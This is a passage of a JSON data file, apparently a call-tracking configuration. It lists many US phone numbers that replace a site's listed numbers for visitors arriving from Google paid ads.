572-1192","national_string":"7205721192","international":"+1 720-572-1192","e164":"+17205721192","formats":{},"sms_enabled":false}},{"id":"TRK208834b96f8c4de3b56b2754f410de3f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3072656229"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-9376","national_string":"3072249376","international":"+1 307-224-9376","e164":"+13072249376","formats":{},"sms_enabled":false}},{"id":"TRK4f2deeacdfb24844856fde2b56afc699","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9547816691"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(954) 951-4735","national_string":"9549514735","international":"+1 954-951-4735","e164":"+19549514735","formats":{},"sms_enabled":false}},{"id":"TRK17765272c62b4b81ab5ff05601bd6d88","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034224748"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1194","national_string":"7205721194","international":"+1 720-572-1194","e164":"+17205721194","formats":{},"sms_enabled":false}},{"id":"TRK07fa5a20b6d64931ac125f1a924e3ecf","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012509346"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 618-0837","national_string":"8016180837","international":"+1 801-618-0837","e164":"+18016180837","formats":{},"sms_enabled":false}},{"id":"TRK2d7817069e6b4919b25550df1c6ddded","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6187976034"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 212-0689","national_string":"6182120689","international":"+1 618-212-0689","e164":"+16182120689","formats":{},"sms_enabled":false}},{"id":"TRK6ddde69bc9bd4e078983c7ff043b2ba6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7852344333"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 260-8515","national_string":"7852608515","international":"+1 785-260-8515","e164":"+17852608515","formats":{},"sms_enabled":false}},{"id":"TRK7a5c962d40c04779bd996b8725663d24","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8167345506"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(816) 272-1672","national_string":"8162721672","international":"+1 816-272-1672","e164":"+18162721672","formats":{},"sms_enabled":false}},{"id":"TRK994127ad46bf4a9fbea96716c2794bbe","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6184620997"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 212-0690","national_string":"6182120690","international":"+1 618-212-0690","e164":"+16182120690","formats":{},"sms_enabled":false}},{"id":"TRK6e884486a7ff45ae8d9b8ac5dc45298d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3072656229"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-8717","national_string":"3072248717","international":"+1 307-224-8717","e164":"+13072248717","formats":{},"sms_enabled":false}},{"id":"TRKa2c21d5738fc42368e521cd2db511925","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9702030514"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 528-5522","national_string":"9705285522","international":"+1 970-528-5522","e164":"+19705285522","formats":{},"sms_enabled":false}},{"id":"TRKa1d0ecda00de46e29b6516d33d4b24ce","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7852671633"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 503-3384","national_string":"7855033384","international":"+1 785-503-3384","e164":"+17855033384","formats":{},"sms_enabled":false}},{"id":"TRK45800a3baea34a7782f77f9d075dd4fa","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9132991324"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(913) 251-9473","national_string":"9132519473","international":"+1 913-251-9473","e164":"+19132519473","formats":{},"sms_enabled":false}},{"id":"TRKa8dc3dd088f24226ab1e82e8f963f604","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3034224748"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(720) 572-1220","national_string":"7205721220","international":"+1 720-572-1220","e164":"+17205721220","formats":{},"sms_enabled":false}},{"id":"TRK8965e02885b34c698b34ed21ce689883","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8455671999"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 261-0975","national_string":"8452610975","international":"+1 845-261-0975","e164":"+18452610975","formats":{},"sms_enabled":false}},{"id":"TRKed72913f49b4467387ebb58bdab273cd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2396434414"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(239) 237-1632","national_string":"2392371632","international":"+1 239-237-1632","e164":"+12392371632","formats":{},"sms_enabled":false}},{"id":"TRK377517d77b184f52a6bfe2057c1f0745","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8163314952"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(816) 295-8516","national_string":"8162958516","international":"+1 816-295-8516","e164":"+18162958516","formats":{},"sms_enabled":false}},{"id":"TRKb5e1160c315d4730a4173fa19a030bc2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8453563196"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 201-1681","national_string":"8452011681","international":"+1 845-201-1681","e164":"+18452011681","formats":{},"sms_enabled":false}},{"id":"TRKba60206656c54fb4b4eaa7cad51eaa9e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3074720736"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-9495","national_string":"3072249495","international":"+1 307-224-9495","e164":"+13072249495","formats":{},"sms_enabled":false}},{"id":"TRKf360109479124ff29afeb4ffdb6b25a6","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3074720736"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 224-9581","national_string":"3072249581","international":"+1 307-224-9581","e164":"+13072249581","formats":{},"sms_enabled":false}},{"id":"TRKc0a3dbcca75c4e0fab7cf0d90ed88e93","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5204190074"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 214-1734","national_string":"5202141734","international":"+1 520-214-1734","e164":"+15202141734","formats":{},"sms_enabled":false}},{"id":"TRK2758db5dd2cd40308d49a6f76b892e08","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6264486727"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(626) 346-2107","national_string":"6263462107","international":"+1 626-346-2107","e164":"+16263462107","formats":{},"sms_enabled":false}},{"id":"TRK85f52115bafc455aad3de0c0859ca644","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5203490529"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(520) 214-2401","national_string":"5202142401","international":"+1 520-214-2401","e164":"+15202142401","formats":{},"sms_enabled":false}},{"id":"TRKc903c83cf64b4644bd236b639b0bbec5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7025319268"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 602-9267","national_string":"7026029267","international":"+1 702-602-9267","e164":"+17026029267","formats":{},"sms_enabled":false}},{"id":"TRKc921fbb1454a4533b3f04661f910c6cf","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7704485999"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(770) 504-6259","national_string":"7705046259","international":"+1 770-504-6259","e164":"+17705046259","formats":{},"sms_enabled":false}},{"id":"TRKa678db19a7bf433699b9490becbbc079","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7702286446"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(770) 276-9845","national_string":"7702769845","international":"+1 770-276-9845","e164":"+17702769845","formats":{},"sms_enabled":false}},{"id":"TRK0b8d37d852da44a0b370442b5dc0992e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7088395525"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(708) 221-8756","national_string":"7082218756","international":"+1 708-221-8756","e164":"+17082218756","formats":{},"sms_enabled":false}},{"id":"TRK2c07141b1ffe40b2a39e25deca513e32","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7709417070"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(770) 858-5017","national_string":"7708585017","international":"+1 770-858-5017","e164":"+17708585017","formats":{},"sms_enabled":false}},{"id":"TRKb638647ef3124932bc3bd08ee16039a9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7024525720"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 602-9269","national_string":"7026029269","international":"+1 702-602-9269","e164":"+17026029269","formats":{},"sms_enabled":false}},{"id":"TRKa0627059a9ce4a789103afad0bf9b29e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8509445487"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(850) 304-7459","national_string":"8503047459","international":"+1 850-304-7459","e164":"+18503047459","formats":{},"sms_enabled":false}},{"id":"TRKf557688c60c440eb9589044f6794db54","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8453563196"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 201-1683","national_string":"8452011683","international":"+1 845-201-1683","e164":"+18452011683","formats":{},"sms_enabled":false}},{"id":"TRK73880250f0034f63a08cb0bd1e10d4fc","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8888551818"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(855) 269-4001","national_string":"8552694001","international":"+1 855-269-4001","e164":"+18552694001","formats":{},"sms_enabled":false}},{"id":"TRKa3965970aca34ea59c65871f8afc1cae","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4078862491"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(407) 537-0416","national_string":"4075370416","international":"+1 407-537-0416","e164":"+14075370416","formats":{},"sms_enabled":false}},{"id":"TRKf35f4889d4174efc9152a1292d455f85","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152331963"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 643-8762","national_string":"7156438762","international":"+1 715-643-8762","e164":"+17156438762","formats":{},"sms_enabled":false}},{"id":"TRKf878739094714b30bc23dd30d440a3f4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7154853848"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 494-4647","national_string":"7154944647","international":"+1 715-494-4647","e164":"+17154944647","formats":{},"sms_enabled":false}},{"id":"TRK02b79a9bbc0b4f3caec4813d84a7f45b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9208228787"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 671-8015","national_string":"9206718015","international":"+1 920-671-8015","e164":"+19206718015","formats":{},"sms_enabled":false}},{"id":"TRKee533f3a2c4e4c7c89409ab0277c754b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3202524664"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(320) 373-4458","national_string":"3203734458","international":"+1 320-373-4458","e164":"+13203734458","formats":{},"sms_enabled":false}},{"id":"TRK9b6858bbaa964097b21a893f213cebf5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9203226433"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 956-9721","national_string":"9209569721","international":"+1 920-956-9721","e164":"+19209569721","formats":{},"sms_enabled":false}},{"id":"TRKbc7c363045af435585bd31c324815a04","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5122517515"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(512) 434-0541","national_string":"5124340541","international":"+1 512-434-0541","e164":"+15124340541","formats":{},"sms_enabled":false}},{"id":"TRK9c566264c2564da886a986fea69eb770","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6088978171"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 879-1073","national_string":"6088791073","international":"+1 608-879-1073","e164":"+16088791073","formats":{},"sms_enabled":false}},{"id":"TRK8d3ffdf93f2046c99da8f168afe31ea4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2106842402"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(210) 874-2601","national_string":"2108742601","international":"+1 210-874-2601","e164":"+12108742601","formats":{},"sms_enabled":false}},{"id":"TRK52bbbb6227314c17838ad3aa8ea33196","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9209971589"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 519-2417","national_string":"9205192417","international":"+1 920-519-2417","e164":"+19205192417","formats":{},"sms_enabled":false}},{"id":"TRK5aff61fd0888431ba4fbe166c8adb870","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152348322"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 354-0371","national_string":"7153540371","international":"+1 715-354-0371","e164":"+17153540371","formats":{},"sms_enabled":false}},{"id":"TRK2e617cac345a49af889d9c34ac6f1723","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2622483636"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 279-4082","national_string":"2622794082","international":"+1 262-279-4082","e164":"+12622794082","formats":{},"sms_enabled":false}},{"id":"TRK1af18b5d20d14c60a1dbe197c6a57d98","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7855395841"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(785) 268-2452","national_string":"7852682452","international":"+1 785-268-2452","e164":"+17852682452","formats":{},"sms_enabled":false}},{"id":"TRK703ebd2a0b0c481a9fcf2dd0fe1155c5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9207251673"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 214-9847","national_string":"9202149847","international":"+1 920-214-9847","e164":"+19202149847","formats":{},"sms_enabled":false}},{"id":"TRKdc69d19cd41e4fefae0405e7e661ceeb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2696635085"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(269) 241-4084","national_string":"2692414084","international":"+1 269-241-4084","e164":"+12692414084","formats":{},"sms_enabled":false}},{"id":"TRK79e6fbc0169747c48079d4d0ec835511","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2696635085"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(269) 301-1424","national_string":"2693011424","international":"+1 269-301-1424","e164":"+12693011424","formats":{},"sms_enabled":false}},{"id":"TRKd602b5b5651542e9a214995a694c88ba","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8286848558"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(828) 490-7114","national_string":"8284907114","international":"+1 828-490-7114","e164":"+18284907114","formats":{},"sms_enabled":false}},{"id":"TRK65b2e57390a04c12840059ffb9a39a87","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4106797990"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 237-7137","national_string":"4102377137","international":"+1 410-237-7137","e164":"+14102377137","formats":{},"sms_enabled":false}},{"id":"TRK3a930a2572774e28868145f197b6df32","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2622514786"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 235-5969","national_string":"2622355969","international":"+1 262-235-5969","e164":"+12622355969","formats":{},"sms_enabled":false}},{"id":"TRK5289c85ca0e14b0fa730409cfdeb44ba","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6087424709"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(608) 686-6230","national_string":"6086866230","international":"+1 608-686-6230","e164":"+16086866230","formats":{},"sms_enabled":false}},{"id":"TRKd0e0709c06114a53bafc8f937ad73b7d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5187457776"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(518) 430-5737","national_string":"5184305737","international":"+1 518-430-5737","e164":"+15184305737","formats":{},"sms_enabled":false}},{"id":"TRK32f9a1a4a9254941bb85bceedb05bfa4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012509346"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 609-9154","national_string":"8016099154","international":"+1 801-609-9154","e164":"+18016099154","formats":{},"sms_enabled":false}},{"id":"TRK76b4e36ae46c4dc9be99c6262a5dd623","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7656283512"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 627-1231","national_string":"7656271231","international":"+1 765-627-1231","e164":"+17656271231","formats":{},"sms_enabled":false}},{"id":"TRK85f27eeb8c194693a2485ad09c1e37a4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7652826949"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 896-4649","national_string":"7658964649","international":"+1 765-896-4649","e164":"+17658964649","formats":{},"sms_enabled":false}},{"id":"TRKc77e7b05132845d7ba83220f07febd2b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3096974736"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(309) 316-7396","national_string":"3093167396","international":"+1 309-316-7396","e164":"+13093167396","formats":{},"sms_enabled":false}},{"id":"TRK42e2150314784bffb56da2ab5c610420","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7656757099"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 415-4069","national_string":"7654154069","international":"+1 765-415-4069","e164":"+17654154069","formats":{},"sms_enabled":false}},{"id":"TRK1fac53f5813c4733ad37d7dbad81558b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3202524664"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(320) 363-9487","national_string":"3203639487","international":"+1 320-363-9487","e164":"+13203639487","formats":{},"sms_enabled":false}},{"id":"TRKa5ebf836d16547a3bfbf1ef80f88604e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3193771400"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(319) 774-3433","national_string":"3197743433","international":"+1 319-774-3433","e164":"+13197743433","formats":{},"sms_enabled":false}},{"id":"TRK2689a8be232142a6a4b78c1a9bb825e4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5742684250"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(574) 566-0331","national_string":"5745660331","international":"+1 574-566-0331","e164":"+15745660331","formats":{},"sms_enabled":false}},{"id":"TRKc9182e88ce4445ab9ca87c51b5195782","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7157201845"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 230-3190","national_string":"7152303190","international":"+1 715-230-3190","e164":"+17152303190","formats":{},"sms_enabled":false}},{"id":"TRK8816fc10b3d2483683a5d80ca989b9bb","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9208435284"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 519-2472","national_string":"9205192472","international":"+1 920-519-2472","e164":"+19205192472","formats":{},"sms_enabled":false}},{"id":"TRKd59d87b0df26460aa0aea620d09a663c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7157357740"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 801-2593","national_string":"7158012593","international":"+1 715-801-2593","e164":"+17158012593","formats":{},"sms_enabled":false}},{"id":"TRK014bcef88d9941efac7e395020b8ee9f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3092896367"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(309) 388-3077","national_string":"3093883077","international":"+1 309-388-3077","e164":"+13093883077","formats":{},"sms_enabled":false}},{"id":"TRKaa4775ae24ad4438ad6dd20661fb0a6f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9204843353"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 768-6229","national_string":"9207686229","international":"+1 920-768-6229","e164":"+19207686229","formats":{},"sms_enabled":false}},{"id":"TRKe234154328cb4795a0aab1218753c0b7","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703539985"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 500-2970","national_string":"9705002970","international":"+1 970-500-2970","e164":"+19705002970","formats":{},"sms_enabled":false}},{"id":"TRK52481f2f87dd49648d85e849e1e82e81","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7157357740"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 504-6368","national_string":"7155046368","international":"+1 715-504-6368","e164":"+17155046368","formats":{},"sms_enabled":false}},{"id":"TRK5121ffb930374ac5a10efda866ba111d","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2696955148"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(269) 448-1019","national_string":"2694481019","international":"+1 269-448-1019","e164":"+12694481019","formats":{},"sms_enabled":false}},{"id":"TRKdc65f112d3734dcebbd1585ebac7e86b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7173370413"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 752-1139","national_string":"7177521139","international":"+1 717-752-1139","e164":"+17177521139","formats":{},"sms_enabled":false}},{"id":"TRKd545d65fb8e44e719b882196b22a7265","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152346298"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 924-6194","national_string":"7159246194","international":"+1 715-924-6194","e164":"+17159246194","formats":{},"sms_enabled":false}},{"id":"TRK49de753ba43e428880a9827596e1070e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7173562154"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 752-1740","national_string":"7177521740","international":"+1 717-752-1740","e164":"+17177521740","formats":{},"sms_enabled":false}},{"id":"TRKdecf50a74e93409bb3c70737a8ff5f31","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7083522043"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(708) 316-0672","national_string":"7083160672","international":"+1 708-316-0672","e164":"+17083160672","formats":{},"sms_enabled":false}},{"id":"TRKa16b368bb5d74d93bfb2083ae49a949e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7657419054"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 896-4548","national_string":"7658964548","international":"+1 765-896-4548","e164":"+17658964548","formats":{},"sms_enabled":false}},{"id":"TRKf4a9dee18e324881998bcd4be730eb64","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7654575728"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 553-4598","national_string":"7655534598","international":"+1 765-553-4598","e164":"+17655534598","formats":{},"sms_enabled":false}},{"id":"TRK5ecb2523896347648ea3b96b2f9a69a4","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9209271750"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 561-3643","national_string":"9205613643","international":"+1 920-561-3643","e164":"+19205613643","formats":{},"sms_enabled":false}},{"id":"TRK8c5e76ce388946b48d29700853ca09fa","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8286848558"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(828) 393-0113","national_string":"8283930113","international":"+1 828-393-0113","e164":"+18283930113","formats":{},"sms_enabled":false}},{"id":"TRKc49a882b78a147d4b11138e9452110ab","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9703530530"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(970) 698-8549","national_string":"9706988549","international":"+1 970-698-8549","e164":"+19706988549","formats":{},"sms_enabled":false}},{"id":"TRK7e67a0a9688746e99cc65e9858ed26ff","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7176537202"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 366-8040","national_string":"7173668040","international":"+1 717-366-8040","e164":"+17173668040","formats":{},"sms_enabled":false}},{"id":"TRKebf317b2bc774c36b3963c130ea71fbf","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7656627008"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(765) 517-5148","national_string":"7655175148","international":"+1 765-517-5148","e164":"+17655175148","formats":{},"sms_enabled":false}},{"id":"TRK1a311782530345f5aee58abcf0a6cc03","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6164559130"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(616) 378-8920","national_string":"6163788920","international":"+1 616-378-8920","e164":"+16163788920","formats":{},"sms_enabled":false}},{"id":"TRK58e9c1148ce043ac979ffb25eb6b2f6e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3093517179"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(309) 315-3079","national_string":"3093153079","international":"+1 309-315-3079","e164":"+13093153079","formats":{},"sms_enabled":false}},{"id":"TRKc2b0e5a95c3c4db6a45c1d3706296117","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7152419311"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 710-1948","national_string":"7157101948","international":"+1 715-710-1948","e164":"+17157101948","formats":{},"sms_enabled":false}},{"id":"TRK69e8ed30be7242f1ac81fcba96ed66ff","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9205070055"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 280-1690","national_string":"9202801690","international":"+1 920-280-1690","e164":"+19202801690","formats":{},"sms_enabled":false}},{"id":"TRKd216f36e6d704e1583e9bb7b3a7f4d4e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7174692224"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 482-1992","national_string":"7174821992","international":"+1 717-482-1992","e164":"+17174821992","formats":{},"sms_enabled":false}},{"id":"TRK655b5ccb4d304965927500158a80eff5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7173370413"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(717) 752-1426","national_string":"7177521426","international":"+1 